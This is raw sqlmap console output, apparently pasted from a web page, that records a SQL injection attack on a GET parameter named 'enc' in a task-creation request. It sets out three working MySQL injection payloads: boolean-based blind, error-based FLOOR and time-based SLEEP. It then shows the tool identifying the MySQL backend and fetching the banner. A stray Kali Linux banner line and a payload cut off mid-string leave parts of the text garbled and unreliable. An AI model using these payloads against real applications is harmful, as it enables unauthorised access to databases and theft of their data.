 GET parameter 'enc' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 420 HTTP(s) requests:
---
Parameter: enc (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: action=make_task&from_id=1&to_id=1&pid=1&doc_type=1&doc_id=1&enc=1' RLIKE (SELECT (CASE WHEN (2083=2083) THEN 1 ELSE 0×28 END)) AND 'xDKk'='xDKk
    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=make_task&from_id=1&to_id=1&pid=1&doc_type=1&doc_id=1&enc=1' AND (SELECT 9164 FROM(SELECT COUNT(*),CONCAT(0×7162627171,(SELECT (ELT(9164=9164,1))),0×
 BY x)a) AND 'vODm'='vODm
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=make_task&from_id=1&to_id=1&pid=1&doc_type=1&doc_id=1&enc=1' AND (SELECT 4291 FROM (SELECT(SLEEP(5)))MOFH) AND 'ZYMt'='ZYMt
---
KALI LINUX
"the quieter you become, the more you are able to hea
[05:26:14] [INFO] the back-end DBMS is MySQL
[05:26:14] [INFO] fetching banner